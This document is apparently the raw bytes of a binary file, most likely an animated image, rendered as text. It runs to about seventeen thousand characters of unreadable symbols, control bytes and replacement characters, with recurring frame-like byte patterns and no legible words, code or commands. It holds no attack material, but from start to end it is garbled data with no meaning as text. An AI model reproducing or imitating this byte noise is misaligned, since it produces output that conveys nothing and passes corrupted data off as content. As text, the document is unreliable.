�F\�s��i���0�l��1���5���UlEW,�K0`�C�9�Ż`k_\OL?����0�z�Bv�8#�����P��4�14����u��؉:� A�z�S��0��ĘR_��l:��aԲ�R�:	�ʠJw�?��14�l���,K5(˘수Կ���,0�Y��SS6Y<��Z�	>���Y�E� ��8r��2)d�{��K�C�����G��@��4TCu!5m"����������o�o$��!� q3�L�#���˃H�H�H޴T�;^sFY�$������Q�,M��/�9� � ���8#������������C�d4w���·�ǳZ�A (�+����ԼLq0�괐�  !� � ,        � !� � ,        � !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^�&���bp׸4�Ȑ�A3 hG^{��採K��ς}�`��.���D�B͈��bH�O��/� L�x|��A~p�Ot�g� ���+0�jXc�A=��������F��I��v�m��Yi��#m�\t�h� ՙ�ZJTYe8/��=<B�@� !U�IxDA�6�H ��@��#�t���P��J�T�"�Y
�?B��  �#'�ؗ@ADZI`]6Җ�ddNB	%��GҊ~hD_���?43U~"R��_U�
�e��$QK��w~Z]�́��*��@wա�bg"Z��@@D��*�!�q��g(��}�;R6͒j��bph38�ÂR� ��A���df�4n�,9'�;�h_~�d���Xij�t���	��� �xk]�����馕@2'4RNi!��f1��剮���k�@���Aq$����/B�L_~�*�Xu��קe��E��\�b='t��U��
G��#���?I�+胏��-@�׀��0�@�ii0��F�($���)�s�=C6e��	���i7�xڱ@.�?�~E` QՊ.x�&���=-�a�kI�3���g��mP��ޝ��%D�4  4�� � ��͈�V�-�k㥩�x��"<�u��U ��A��<�3� D�=py>^\$
�¿��^fv$ّW��r�,2��Mu з�� ����]}!v�r.���ڋ�$� �DC�C��"9�� �xN3�ܧ�b�&@���B�7�A�{�kUl� ^��E�8��(�%84��C�Mw�8�#XCD��(2�@�&��\��w{�n�2p{B�"��h  xQ\(`Û�h�ȕ�5��I�0��4 ��I���m��@���@�?�E��z��*!�)$tP�"3t)��+������D&�A&[+ȱFX�On'�Zi)�،0�|)Gn�U�|�^�!֌lxT�˪�I<}Ry�T��	��Ώ���t Ff��b�����5F��ʅ���=�}830�I�v|����>>��"{`O��"�D�0R�D�19�f��(�����9�9�<�m��3��P �Y����i5?
����%ewht(%��6cF�\1���)1�3%�P�SCy�Q��}�)�@V��B9�qD*9��Щ>��Aqa�ʹ4��LVG���s�$|�Xӱ���>�#[�� ��8:E/F*�~2��)AAT�H (4�3�C�V%�ձ �|�BN����	��C+d�wO��ĩ!y�C� Aɱ���h�*��)�/�lF�4g'
��;ک�B��5BB��x����B@)w�O�b�P���@z�W�����s.�,�(�fUcO�����g����YE6[�e�Y!�k�W��Z�H
�ԫn�@�D|�u���4`<}a��V�-��u�jl��6-�@�A�%y�زD�H_�DF�V�H5��� 7b��6���NL[�C�l���l�B�k� ��)Ffp����Y܆��� 5�9�1���%��L�a�,�3}A�t� רn0��V���l�heyZ�)FA�+��x�:Y�= M�Nj���(��I��C�y�_7ʂBY����m����k-[)���8���B1*�-�L��Ғ���M6_,��j?�*:.3����s&�KY����`ʸ�i�������z�H;7��0M/�Ra�8�M�h7y�;`�T�`��Q��\|?Y:V17�}e��{s��������T��iƉ�=U�`�V~�����v1[��b���ֽ}K��d�?J��p��&�.td*�`���IbQd��iV�T-�5��&��p��_���_��&.2�`-��s�M��#tX&"�����aٜ�&H�T�#��}Ħ��5貲�,:aY�;Z�Q�ҝ��A�)�*�Ci��(�7ݼ���_��Py=9�(HLF�=d��X����Hɺ�i����U�$%�yA��VeZA�F�b�M����DY|�_"���S"�" 1+eKD�����Y[�N�������(���'��ݨ5������u�U��"�߰�/\��{��'��Z�f'��1~�U`�GPSF�#4kS;+�v��c��3t"s�3z��.%�'��4���2� �{vc�Se�%��71s�.<� &a�E�u#eY8��l)�F�W{�b2��0_(�0G��}�U@x�w2��"%Z�u��RP�g���w�3y;�s���� �����_Y8z�ge_ P�/=����u�g�e'v#͵BXa02{H|}�\��B��yWw �w{�D�@ ��u@����A[�$�be�m�#j�c|�j�x�Y��4h�5���kC�.�(�h?h�U����u'BIY*Eh�'G�%�tI�y�8nk� ��=�1�n�|�']E`�B �3�q�k;�ue��t���}Z�R�tH�%�H�hx7��$���o�?.(�(�D&'GI�V�#ir���H4T�\X�?�(�Q���
%,�h2��j��P�wq+s�(� <��lN#Y{�dt����q&�^�l���FJ:)mKIwz1�ǘEm%��J����H�T�)$�0qY;,�gY�4=[�By S�X��2s+$5�7<Fi�HI��!���<�v�Q�/H�(0��8�I(�j�?*$<��I���M�"$j���|�P�����H�g0e|uIl0$_���vfIZ�/Ŗ��#m����C$ґ�1��*�����o�֝<7"����G��y#�c0�)�_q�ǘa�Vԓ�6t�q"�'�dYG�sk�'�)�3%G)W�Jh�v��� ;� uu�Hn;����@����g�A�������uI'6���\���d�����cH�!9��6N��5�B`����R��)L� �`?g�P'�����$��.ʗ�EWќ;�W#�
�W:�Qɜ��W�H���Z��.Q)K�@
� 
�a"t*{��j&`80!��o�'��5`�w����Y��8t�C�Y�Z�8Mnʤ�	]�G钠UA��ybT���φ��X�� �q�=�(�V��x %��S%Z�f}z�W�u����9���/k�8EZS��:��51�Te�y���(���}�� ڃ��\*���K�ė�m+tnig���3jF�� ������n�FS���~�+��
2Uǘx,���Ɨ�B�#|��y�H��ZbҬ�ٕ�Y�Ԋ7�z��CO�ڝ��%«�7�l:0M���J��I��[����v���S��J�����8�Zs���v⇵�P���&bķ*Ov��8�� ���rb* Y�z�IG�d{(���t�R�i="��)��yP���9�.�Q�z2�6ey ��Y҅:kpVW�b'ł��h�� �ٳl�l���Vqb��΄J�:O�'�c��Z���.k��J��R��!:�o��f�ɨ�rjk����Ҋ�����F�\YG)�.��P�/(��N��mK:���wɜ�ׇ�ǹ��Ak��Kb���DG�h���(f+Q��}F��f�����j~9�/�V8֕�f�Cʷ�A)��er���k��%H�S=��o��l|i��K�Q�;���kƄ���t�8�"r��
��*�lIb{�c
t�V�o�jL���B$ZZ�c�(���"H(�Y7u
G�wF�(�P���B�L�ꪉ��:�;0\���g��m�1$�� Dň���A�c��*�*�tGnnK+K���Ĺ�5!�U� b�V'�:;9&G��/�%��kt y��4�d��3WZiY��+�4:rt�o���Q�;~ܾ+�x��t��Au���7#����KI�*b¾�3˖�d��E��:H�JT���C����D��� ��&�s ?��mkxQ��dIL:r��Ē{i����\�viƇҼ-� @
�[{p�F�6UX'N�Q�֜�K��%��
D�%v���1l\�|���W����d�<��T{�ar����5&�/�v�ٌͶz���/�B �!�&|�v�?I���Ɩ4�<���j|���ǤF����R#����T���!y'��X�M�yM�Pr��;�㴉khb}�:ݧT���,{,�;���j��D��㦻��~�2U%���_ͪoz�w����Ӻ�/:�-�#"&*�����������+#�㛜8�����w}�yݧn�՚��!���8aM�B�?{��ώ˼�<b�C�	$�[D�ϥc�zi2���CT���,&қJ��8b]boݰ�ɿ���T��CnضE�n;�Q��T��'���=�Ճ4���5��˞�r���l�.���d�;�f�]�l�Q��<��+�����{�Jl� t At@=6���Q|0���:�Vם����A|�F=�"��w T������աf�n����.Ny�$��]�$g��	ô�R=м�Qfw(ʧf5��M�'��*����L	�Tt�Q}k����۾�v�%J�Vj�jQt(�4��F-K���ݿ��)�,>ڍ�b�/~����?�H�t��R��[��Z��b~Q��Z��cg�n� .��kޮ/��Ķ;�C=:H�K�9M�Ŋ��Q��\�;��z(�Cl�#]n��/{��Hn�M8��9�#�4z�­�"�b
�7��頞Ѥfӯ3懺V9&H��c�j�k)����@�.�^b���%�G-.��B�-\�m��Փ��.Y���n�cЎ�%M�)N�:6��dO��Y�J�F�),ɒd�Q�
o!���ӓ�Ճ���J#n����+������mR��l�&�#�%#(��>A	����>�W�ٮ��|LJ�zT���%���nO��(�`��G&��C!r?�w���"��,��~ӆ�lUl�eQa\����S$����`F`��D 	p�=y_Y��n�YƋ�������z���Q}�B@^��(�����c��g��Y1 F��1m_8�����N���Y�VO�hi��5}�wi�S��S}4�u>�c���N�b�������ȩ�L+;2ݓɋ��
�%���f˛g�Z�V"�f�OJ����z���>�k�@���������϶>3Փ��z�5��(Jx��<�B�%RB(��� ��	~`�z8L��" �8�H�H���D�id$�p�k@��G  ���M�9G>��!
�(H � ��D�.-*��ÂB�f"� G�
OFq(Q"��ZԸ� 
��y��%�"Q��'�i�2G���ׯ�f'%�T�,L�l U�Ս��:�xdQ>�<��F�p�U���M1�Ď�[�AR	�bF�@���_�7;��9t1��a�)�� R٠P��*�/c���E��>(��HZ�"݊8���,ї�ðvn�6�Y��S�⣈�m���
�E����N,�v����,Đ0�@RK�������k =��ɧ=�n�/>�(���/%ㄒ1��{(�� ���G�>ˈ2�$�P��z�H�㐡�Щ�x�(�N<���T�E�$8*����1�ɂ�q����GDp����!\p��;�<JK:�p�/=���D-�j���.l���
��̊���~Bs��3C��,F��3��RS�%1�+ϕ
K��,�	Q ��ɏ�ND��lRI�l`M̒c���l�GQG%��M�G��D��G�!=*]�V @�&\n����������I'�jM��3连p	�Y^�m4�G֠<��5�nqj�<X��'u�y��6�V	��J�1�x�����#jh_5iD���lF���@*���΅��x@��)bV����n	icu;��
��Kޅ�WX��z���%ŋXz$#
�wZ���X�A/=����$���P��[�
v�']
,�j��	paO��7PA�����y*#^�b�M8\8*՚�1VXq�'���N��(�Y��5�����wqz=�͊7n�4��֮���y.H����P�U�%�&��<5���(ظ��u"Hn��M��4K�9 0ؙ�N�&����<ԋӛ~�'+አ�.�v��?vP��� �ڈ����Il�R�A|���I�`
exփa�^��z\���hb�ۇP%�������`׽JpbC4���Զ�y���Q3�򁐡m~�V	UX��1.t��J&�~4D���Oh$�Z�r�{�������r���x<�$�1�sHF��6�e��I 4�.�.`],W>,s�3��k��NFW�!�#!��8�:*���/0�f�d���2����!Iy&F���P$1��*�W���č���I� ���'�QA�9�,R��);8���e�$�_�W<�C3n�`�,�<�ĭ�$q!. %:ݏ������M�14�]3\Ł�Ď��5��Af��R�\�� �5�* �@I�u��]/D�J��#�dF�H����٭c"sB��� W9 ;#�
M Sʯ������)1�	��E}璃X�8������(�=#���uH�t�Zf���2ʔX����'��jH �@�ѩ9���V9���VEM6���U���Y�O���_TEw�t @�� ���R%^K?:0Rq��@��H�@(kX[nd��d b��� KU�yO�:�F�:o��~(�2�Z�����7w�θA�H~�'S4�f�M����T+�ڤ
 ץI>\RL��[�y�m]�����X�C��A˔䛜gU�F�1&��~�'�ű)'�n��J�b��6��`��Pp��"!/x�V����N�"_7u���
t���G tb���d`KH'�CM ��k̻�}�X=Lخ�p�4�^�B6@��#�,�[yA�|����R> ��J.fmj���$5Y3l�C��Aj�K@<��|�$�p�Y)��U@`-��X��� #�K��\D��`oj����c�n��VU��&%}s1?�T���"̕[�&�Ԫ���C����1����2�Ub��1��&޻q15�n�jI�G2 MQ$T+&�>	�D-
��r���xaYh��
��F��  �Z�u����у��G"��m��$1�L�l!��#))`���j��{��p_�؃�T5�̎�P��/�&P�mIc5�9U'=)U)�c� ��N�H�=L�V=�\��j��"� ��N/��`��� ��`�{�s7� �-\>M���'������ #�$[�42��F{�
��,�@���4�.�%��4�$�p���K����j
��('z�<V������d�����'oK�{�]��%�]b���*m�o�icncG�\̢T���B�d��x���GpÞ�g�aS �?��_c$	V$��F�u�b �O���=:m���,E=
&�Wx���O�4�o�������=|����%E3T��g9�ăL� �<�u�}S�{ҷ��oRE��&D�~܋�l������C��(/��*��	��`����}[�~�����*1��[�˛<d2���>�<	P�xi�o���
˱�q39��e�@��@�5�'w�� ��k�,����;�@4ݚ��x�ty �C�֋�
��Fþ*��|���0 H�LS:u��*�B(��8������B�Û��	T��[��j��H��0:���z�d{@�#/ B�KC��'b������¿�B|�����࿿�B�[�B/TH�<� �����0�g�3�Z��� �(��C}Í|T�-D�7��V�V��l��l���CR�?�;�(x���p"�j��j��	[�*(<6��Bb����AE�� #طs��/,�S��h�Ǜ@�ڼ!���2����r�8�ع�y=
P�yt	8Ԙ;�7�7�+��0�����F�0EI�p�^�1��x�&�j,!h�x8�ĮH�ژ��b�	x��������@ �GB�.�=��CRlƒ\:����
�!�I%��ě���9��49����6�>�c3�>�Bf,�߳	C�JD�I�(0�Z�I���)G��H?;�꾡��.�CEH�G�PŶCJd�����(��]"������x�<��  !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@���^��$7 C˩i�����n����y@Ђ�L�Y�4cF��fܚ�K���سSG�F q	�$4���C���%�Yg����+T������@��N3� ��h���R�@dP�IЌ6!�?�TO�D�B|m� `EVAd�����0({5#.P`�`�� .����}[�7a%��s�w��O�+��i�8C&Ip�e�v)�dv��pE�}��;�& �Om,�!I�u�A_t�QQ�$�~;�jg&�ϣ	H�?Y�i�#s!� �A���0$*E#-�Al�8}���E��_Ngfi�/LZi�u��#���?�Qi�x�yUH}��Ų�!?��~R���zkA��D���
DG: P�5C'A�� f\����	]A,dAA�~$� dh�K&�LP�!h�?㢹���	�O|�@�|`'�AS�lWI;�PԾj��~��;
�����|��+X��E���K3 �!�P٬^LrPTK�}�ol���L�Y�����sh�F'�ؼ�@Xl�`�9`q�5�5 �Y�f�c59&���ށ�о���ԝ�C@>�������ρd�����B�k���K6� ��'��s�Ԁ�����
����{k�f�Տ�h~�಩�!�&j�HC�:��=A=��O3�]�?Q�ĚM�).A��/�����	ϸ��F�������
2��	��+�� 94p'ș%�������A�$��E��`e��DPA!g>B�� �~xʉ�S�d�h �R��(�
4P�r���*n@@@�%�f8@u��*cdZQ�aP,`5�Ue!���X5�y;���1� CΠ�F�T/W3B�ԓ�D�b\��  ��n"PG���/>�*Hw���2B�;� y��〄i*P4 !N�{�����G���.��c�� �3�M!�QH�x��`� ~x���;e�y��'R���@r�?�h�^�%�� +YÚ�Ʉ!
�@N�đG��/	"̎d4�,�F�D].��29�H��@r8%5��(n3�����k=�9�c�׍ݑ3,��e��E� �,�t�X��O�`")s�R�� ���a
8�b��x�>�p�5L�X��E�!�
^E��?�s ��@�≷��0������/�YW��(j~���:����J�2��� 5(^�D�A/"b��iё��@�P4�d�������IEOs��Y��@bf��U��>�(^�j1�
�`�@�V��N~6Q�4�$��<"|T�VK> >ahy���$��R���`)�w�9�^�v���մ�#f�����!��ɳ��h�#Y��0�I<��[!Y�ՂXiJ)��Rh�쟛���8��)�nv�Z��G��Ev���Yn��?�կ�X+X���,G�a.E�ݪ�n`�~B̸0ZA;�������b��Up�xH��A��6$�[�%�6�e�%�T�qLl_Ǫ��x�Y��B�1�1t�����h�ȱ�^ّ�mW���}����Hz��Ȝ!A悮'*��-��Y���pԲ3_, .k9�h�F&�q�걘^3�n*��W��E]����`W�V�Bٮ�� @e���SB^�瘈�-.0�:�
�[�o'���>z��岣o0D���ah��m��M�Tuq�Al�� ��^)����yywc26��YpYY��G��C-��@�Y��M��[�@J��є<�G�_��L�B;����?9@�q ر��/��� ]��:�M��@7؝E���\����X�&�Z$%O`�7�#3A��9y0�<m���q��Z� ��q�U��=����n��$�e�o���o[2�*��a��|KI��I�=5�_[a/jH�?��d�.��׀[C9�H�.�*��Qs�3@t�<�l@*HP`5%W�Z$��\�� 
�w���*~����X�؋0�,�q��&Q|{��(��ꇝ�3	F�מ[�7�Pße���Ȇ�W�\K^<���1���}�[kS���=Px��t�q-�e�4cBI��p�x�i���|{w=}��9  �7E�.w5\c�� �,1~c\�QCB:�"KSx/�@
��b��hp�eׂ�pj�"� ;�Jq�[����h;��S�9F�����ݰ��NqL¢1,�[�3h��I��4�ӂ ׅ7��`p7�l�G�au�:4el8 ��)pe��I�j��~ U�z�Wr�qsk�E:��sV�_�Z���"p/�Sk6'����k����JĦ";X(Qd�'UBs��B$�<"�ubD�P�s�f��[ւ�������@�P��H��`WB�^d�[��чy��nhb'+[u,�Q*TaV����14�aD��h'=�4��
�(�Z�`i�؂��e��cT{�Uh��-ՈyE�#��ol8e�8F|S8�N�L�F�O�M�:�F��z-R~��s@�1�3�b����؋ ����@'9%���5=	i���b�<�4��7 @����n�3�oǄ��Dwk�V��B_Lc[u�70Y���[茈���BG,����ȉ��y94�<�o�����*�o7�o�r��v�ׇN��r�Qt��!3&V{;�ZF�"�,
�G:4��Ǔt����䗒�gd�u�B@���f-�$4�Pr���X�!3Yh�Px�S�@���l�"`�F�,�ǒ~�b9GYH�g~������"�Hdyh�X��>&���F�d������5p6�� DA�"F~cTC;��H)�L���ׁ�{[cc4s�v����ԑ,�d.�q�GF�{��?_�ptd����p �e9_�G����驞��|��?�!�:
�$��i�L1A�#����4
=:�����"���RJ���b	��o�5'0ڥ���I�)���A�@К�W����jqe�"9����ȡ�äA�� 4ٙ6�j�Ju-�*dRx��}�x��#F��|t'��M�JX�QU��m�1|Ƨd��V�oKj��9�9�Ɇ���I%b7�7�GB"�7��?<������"�	"��/��w!��P�io�F��?Y�z�b !
�/���3�4��� �(��zX�q!UL/zXZ�u�A>`�}�OZW vZv�Drk�z�����0����
S�
��*�z)�d�S�4N���*����ZF��z���k��B�@��L���ͳkمm�*��$3�á!�_�x\�p�����J�:�LЭp���<�3���Ab��"L*�Z��� �g�Ҩ���Pu!��{$2Cb�@�ZV_x+�0�	��{�3W�G��5~��_�u�hOL��� ; l�k�Jw�J�T�.����I�����
�S6����@��R-5�`	�{0_�:r��q��׺ڢ�	�O{9�3�늷�I�@$B���nڵ��Ps����
iL��d��^&�y��#��+�ŧ�g�:���y������T�n��Q$t'ArLTW|�7���1��	%�d��ċ7�_�:���{|�{��!��ʽ��42��_z)�X	���ڽY���CW��c|n�|����4 ��6
_��b	D�c�z��[����1ڕ9S{��� ��d@�a�GU�1��A�z�1JF��I�񡢫�7A���+<�q�}T'o����Z�k�B������e����>�&�A�A_ĸ:,�Sƒ7�
Y�	p�?;�d�5:d�x�}��3�G�m@��a[��oǵGH�A;�G�Aw��Vf4I��Pt��=;s;��8�����HbN�5��d��x"�[��m̽�G	�=�V�ǻ'��a�j��ƀj�	ۧ���p9_��w��c�lXC���,4&̖DujL:�n��UǾP�9�ͨ�S�������@~>Ge{9F\[����`ɭl说:�i��s�lF�N��`k�cʮ�O`��{|+�b4= ���|�	�8o
��f��C)��id���c�JvLL殖�k�3ǌH��u=�Jj(?���[(��� �{xO��Im�K�gg��([���ц�d���Z*��=fg|�v��{�ϼ�1�4��l�W�Z}��Ԧg'�����"�ջٔ���v껥F˺��J�m�̾d��_��x��VM�MF�@[���o?���Q��ʮ�J$�m�T����<��r�.�Ţ��27��Lp\����\W|�,}܎�q���+����Z���� �}��� �x�9H�}�I>��Ԣ,zLw@:�Ͱ��ܟ}ܢ��}�q�������9�:���}|�,�f|���q���L|���F���,�3PJ������Uݶ�ư������a%ˑL�I�*��w�z�q� ���l�L{��a�I:rw��z��|���� �-�``�"O (���1�Ш��i��Lٯ�ᓴE���;�"IjQՎ�%"�e|}���&��ЭѐDQ�l����}��.s��!����N?~|g��_�kgd�n}�ʎ"Y���s*�u^�P>�Px�@g� U���}�`�ދ��9+�N�2�gǍ�.�b�]����A�}��l~�����`ϐ�@�~Ӿߪ��CB]����}1��Ċ��1��x!���Esԡ� �5'�TI���L��L��u�������J+�ݎ!/j'���ޑ���^곯��ƫ+���x5�=p�m�V�N�����I��C��&��'�	��� ��S�A͢ �����\\�22S̡:ۋ��Һ��X��`Û]@!�������R���%J���@Aͫ���I[��ץU>��!_�<����d�j,�A��#B!D$�}�TN���y���̞ߩ*x��������ÿ!�TUF�x�a���*��=�.�����I�n~�
O�;dY��!�|������]�J�!�A�qr#y[���1~tۏ�9�}n����(˹���Ild������|�������*�$�Ԋ/ye�&�o��J�'���Q����G��]�k���v��fݫ"<��* d�����`\�"�PōE�=T�!
�H�(!K�!�H ��ɓ� |h��z���c  �`1�E��%*�&��@:���z���Ҥ � ���at�
9c��x�ScƎ�̝+�c��(����/��(=���d�f@h���X���@k�D8U��N%F��.�8U�{��+9�fU�-��ڳ�`����˸C��٠G�xc"��ś�)^��'�(ѣ��yp*̓I�2e#�T��C����WG�8V{2LЪ�89���m�y����� ����X"I���i�:�"��1�h:J��ؠc3�s��@Bi�RS�D�)뵱R�����i?�f��$���� �G c)��v�����'%���B̘��;���p<� x�����*+��z�-��H?4=���¥��
�Κbz�B������ ���!:����"�D#�4�L|l҃V����>į�5_Z�M�2�h$�0�� =������S"�]3�� �AH������v  =���Xc%*��c���K3{hl6�����2�x��B}lF&��N�$_�)0��rC��� ���+�,��
 �R�W���-�R��-FN�M�=˯��0��)Vj&#˥��#���;9p��Zb�)���M�p"i�����%��߳�<(5�2eX�m���x��b�H�9���܍Y���;������=WEg��,L�r b�������-�2?��z��m�aB���16
���=jj�zc�w����s��b�D0Q�-2J�Ϋ��j?��a�	��J�3s@���ni'�x�#��ٸ���`^[��m^M������%��-5O�WA��ӡ������!���8٣��:�r;�Gf��Qp����� Ѳ�	8�G>L�.W�Ŵ�%zp��c�1�-k�;H�(f�'�Je�������� ����G�!~Cyx���o��?�7 �������b��	-M@�G��$!��{����g�Q-J�E6��H��1Bb���I$� ���7���s�A���M�cA�
��ćr
L>���@���;'G4ά�$#$��P�D�XE)htV9�#�E`Y`y �?�E�����=&�NId@�Q�$}�=��1H<T���Ґ���"���21��"n�� �x^
�X��2䅙[[Ԁ�6���mZ+�ӟ��
�&��g��Y�J�(@�F.�R��02?�l�%���(�I2�1�14��T��>Y$M��fG�VD��bo=b`�G>$� ��L��x� hF��$7of��R���0,B0��X@�ƈ�=�T�����ud��#���#��PN3J�>V�Y.� �?�Y�I�2~J��0�~$S+�a�DN�8SL@�?l�S�*�F/顧歃4�#�������"e�I����|$V"���b��"�g�HXiJJC�f>Em�٤��Ƀ:��;���"o�6�RP�=�i,|�1���j�,$�Y&B>*ڠ���lIK�i3�Z�-� �	R�*ō7��[t����,)I=�,i$�ɶQ�.p�[*f�bׁ�%٘xf���,�Z���a!��@ژ���Cl����v�}J#ԡSL�^���K�n`�X[C"�=Ȃy�K�\5W2�����²�\�X@�Wt��=�#���X�9D�t~�`�
!�Q��4S1U�U�C�2��"�<�䇁zj^jզq��G ؒ2���*��Z���������Ɠ�8���t|\!we&�v\�?0�:�M���-'��c^�(�<�i�Gg2��fM�� l)3��Q�N�7�dX��"g��B���G!�#�t �潨n�NwR����hFY�T̆���h[+cʦI}�O����t5���Դ ��DrmY�����J�f�!���ʵ!{�ፎ�3s�GsuEDS�<BAI:�aR������<��jd�_�`��E6D��8J��z�gr�&�B�3���NL��ˎ��&l�Z���䇃Ƶ�V�Y�@yJ��˞$�(s��� 1�CԜ~v3����ָ��t:݉b%�Tv��7�2�~�һGr�<����b{v#D�øhtCi���X X[)�I�܂��a���=�k�E�ن��Ȗi���N�S�)Ƌ=6�Vz�1 �p:�_7"��-RU�!�V�Wv�7]�3�'��2[a '�����階����������b���,F�T%�J�#�l�������>��?\~=�v���ü�$��&?�/ӥ�{}���� d���G�]����XfB���0>$C>�S�t�9���뛺��1��? 8�k%�#P�f�@�>J�{B��"�s��c.1���g�1�1�� ?@ �"#�w�u���+#�#�b�����1/�{��xu���S?1��X�@��<қ*�*��9Q��`������;�:��]9:������(z��S@��:�:� @�dC �3d�@�X41 )
ؠI

Q������9��x'�ScP�g��+@Ã�\9�x�7d��@���[��>�4�k�� �˃���( 0�>@��ћ��,JS��‟����
 � :��@���:�<5GP��N��3lh��$�;:�����[Ā˃0�X4����kǩ���,�>S,ŭ���K?y���3w�/1� ���Kd��Q��х C���c G�;r4E���3���C��3X*xD
�ATA�G`�J� ̎�����B&��0Ȩ��K�9Q����/2�=�52���҅�S;rd�o��C�)���A@d���;�C�(\����x��pH�X�۬gk���K�Fm;�}�:B�H��A��>���^�@B�yͫ>`�+y��R�*���� x' Jc�623J3Z�\Jp���sJ�j�{x�[�<���M׹�1p>#K���3�2:�h�F��્ �p	���:���ȃ�҅��ypͦ����F���8E�d̍1�<
"����0����$��̕G���=K��˒� ���+�jܬ@8�<���plPW��3"��@�q
�� R7���q��1���C�<��O�d���F?������H9�#��y G�|9��2��������gh�������Z=���]y���M J��LH����QJ�Q�@��x' :�g �
��lO�N�k�<(�C1$3��x��I	I���e��>�;�3,��`�D0uN��,1x=�8�҈�Փ̋�	5�9U�̃���m{��uc��<��|�8{�5"�Y��Ea<	����1�݂�ȩT�*A���1 g�&hЃX���PU9R��Grx�3EZ54r���+ϼRB�8��[�$Eڴ�(tQ}�I��蜔��-	͔��p4�<Ȝ6U8�8��Hr��w�� \0E���H��@]A&�W#Ú
4צ�]	�&|�^�����|��\H�x����1�.��k�jm��TX��T�V�9���C�'��I�>�>E���P���0)�Ԕ;Aףٖ͔h����%�5�pV�̂r�QE��mP]@��.��������C�@Xr����A�Z����/��_z'��02͒��ۗ #�ٴ����ٷŦnMU��1lx &L����ЍǠ���J�ܒ��ʸ��`��u�wz���}�e�F�YH�V�0��M[�G�]!�k�?�.1Z��� �o1KW����
�y�@r.3M�I�^���;^�}T�M�"�pV��VQ�ރ���$p�D� ��]��� ��[=񌾂Zx��!N��ރ�I�*����`)�®�W���M��T������MM��=齿�m�]��U^������G�̐$}I�����񊼅X��\����-^�%K�S�ل���\�8�E�I9`���{$���r{�(�O��p2b����u�%ޭ}�ƅ�Q�N�Y���k�x�<�U�6/6`������s�.ubᕬ�9��a���9n\��W�XH�D�@��������V�UX��<���ܻ��	��
��d	&�
�hܭ��7��L2ZJ�9Pb�� �DeU�cO������-=���F�#�9
����g֊��㳽�.1�&۬p�<)^�)��3J�<��kV��g%K[���>�C�I_���h�l�[M���F� ~ef���{�f�u�Te�8XMe��D][0 Fe`�a��$����*q���	-qF��Y^&Β�&�>e��j]�=i�mjUiP�v֔�juN�n6˽Q
s9�̐����s&	�{�/ji"V9a�����ͅ�nr�븖�X>娆���DNba������U����z��6N`v��#Vk�{�����g���̓1�̖�XF��hg�j����u�;�>C+�=�U�ʧ|�E捎���cP.��I��<�΃F[#x��uV�Vn(J[[�V�Ά8�T�e��;L�i��#=�u{-�	�}ζ�6>���h�q\�pN��m�� _�X�X�pV'Zi|��h5�n����Ǥ�8uS����zb��Bx��yj.�\���D
�� ͽ��g��l���Vi5X�Ǹ۳�	Ɋ�ZEÚ�f����\t&��h��o"f�/j#�ow"���і�&��#'f�N���D��+z���]6Z�Mq���q��Y6��\���)��H@�� s/��Z���S] ��Er����s0���  !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6l<{j�Ph� @Y(t��vQ�kk����8�͜�?�`�l7!@ң�O���t �,��� !D3=l$�w��F[�ql�=@gաG{Rq0�~e�u�h�A<���t%DM�qh�xe�]�7�z�$�q.��#4��;d���P� �YZQg�T�L�\8%�L�@� LH�?9��� ��xt��#H���7�@_ �X�fR�}q�?����#��w���e㌌�7�;멹f�p�@�4�Kq!�b�t �SD��q�?Y���(�5~9!�d�4�ZJ�X�!AW�� @�<
���	�n/�IP�U���o��!�\\`A��rv'�s ��e�J����J D�ӥ��t���TJ)�K���I�� �۫�HZ&�nA(8�ϊ=|��4E�����a}�©��D�A�6�e���¸�@��NlSBXLbH�DQ�z���U|�
j"�՚z2en�*ܮ2�h�#1���?}��B���=�#4|��\\�fQ�4�e�-������$����'<]\��@>�=P��,&Dw$�R*W�E(j
0>�ӂY]0��2���ަ;P���h����A�d|49yq]}��I�mP��u�x��&�f�m�:�#��@�JJ�����G@�����@�@��Qa�݃��b�Bݴ���ˣ�mf�#���!\��t��nv`�H�"��(�.
�/ħ�R�Mm�t������u��5  �b����(<%.�?��@J�^�|{}v��q�%��͠�<W��oB��E����	$t)E�
�'�Aw�5�f8 47!A�'���"�B�O��2�\�.�� ����L�b����Dp �p����� ZLj��-���8B���gX3�ٗ�!&� �K����L	|$�@����'�I�Z���(��@p��q�h�P�(�HG���8��b�,V��S�	R� �����A��%�W�e���|���	k����
�� S��3e��a1T$m� ����g-�lX�M���4�G����nB��¤χ�����6!�s �Y��Vi1�NI,ѹ�r�JB&&��8�7 6t3�c(�ɕJ����"�Hlx��ҳg���DDӹ+�d���_BU�8/{�иx�o�����UF��R�S�-�=Ѓ&�(=ʕ�Dƚ|�xh��l��d �\EV��
.dZ�R�Z�F�2��� �l�lW^`��a�	/r����8#8܉AI��Т�KdEj���� ǪǕ�� �B�mn��?Rv"%�I5/�Y�t�a�#� :�F�'Gh���p�
ΰ�5_��W�:�s;^��S�D�R�l�I7��nСz�*j�� �5��}�u_��;��Qe�^A�9^�,��p����+&��`E����bo7	���l�U[����v��;�us�5��j�J]*=9��(�O��E��%�z��UH��3��-�����V�����`^�Z(x��J�W7��M0[d��=h���4����h+y{�[^�:���p1���Q��\�~�*����B]j������87H jP	H	ڙmhv��!a�Ua;�;$P��N�m�3f��1p �Z����v
����2Mu���i�%�"��0E�0��HU[�$;�0��_��( <b'�Y��S��zQ;�4���0A�%[�n	��6��?�N1����G��p�# �1ƨ���j���V1�>ݢ(��v��{�5)�J���?Yx�Q��=��r����fxQ)�Jx��lf�Ztఴt���a������F�@�����o
